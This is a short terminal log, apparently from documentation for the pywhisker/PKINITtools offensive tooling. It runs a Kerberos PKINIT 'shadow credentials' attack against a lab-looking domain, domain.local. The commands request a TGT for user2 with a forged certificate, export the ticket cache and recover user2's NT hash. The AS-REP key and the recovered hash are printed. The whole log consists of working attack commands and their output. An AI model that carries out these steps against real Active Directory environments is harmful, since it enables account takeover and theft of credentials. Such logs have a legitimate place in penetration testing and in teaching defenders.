 [Jul 29, 2021 - 15:05:32 (UTC)] exegol-pywhisker /workspace # python3 PKINITtools/gettgtpkinit.py -cert-pem test2_cert.pem -key-pem test2_priv.pem domain.local/user2 user2.ccache
2021-07-29 15:05:45,276 minikerberos INFO     Loading certificate and key from file
2021-07-29 15:05:45,290 minikerberos INFO     Requesting TGT
2021-07-29 15:05:45,299 minikerberos INFO     AS-REP encryption key (you might need this later):
2021-07-29 15:05:45,299 minikerberos INFO     894fde81fb7cf87963e4bda9e9e288536a0508a1553f15fdf24731731cecad16
2021-07-29 15:05:45,302 minikerberos INFO     Saved TGT to file
[Jul 29, 2021 - 15:05:46 (UTC)] exegol-pywhisker /workspace # export KRB5CCNAME=user2.ccache
[Jul 29, 2021 - 15:05:50 (UTC)] exegol-pywhisker /workspace # python3 PKINITtools/getnthash.py -key 894fde81fb7cf87963e4bda9e9e288536a0508a1553f15fdf24731731cecad16 domain.local/user2
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
126f1f9fdb9a7d9c7ba8d269728b7da0